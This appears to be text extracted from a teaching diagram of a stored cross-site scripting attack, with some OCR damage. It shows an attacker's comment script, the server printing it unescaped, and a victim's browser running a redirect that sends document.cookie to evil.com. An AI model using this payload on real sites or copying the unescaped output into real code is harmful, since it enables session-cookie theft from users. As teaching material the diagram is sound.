 1
Attacker
Post http://example.com/submit-comment
Attacker's Browser
<script>...</script>
Attacker's Server
Website
Website Database
Website's vulnerability code
Print "<html>"
Print "<h1>Most recent
comment</h1>
Print database .latest
comment
Print "</html>
4
Get http://evil .com/?cookie=secret
Victim
Victim's Browser
<html>
<h1>Most recent Comment </h>
<script>
Window location=http://evil.com/?cookie=+document.cookie
</script>
</html>
Get http://example.com/recent-comment
2
200 OK
3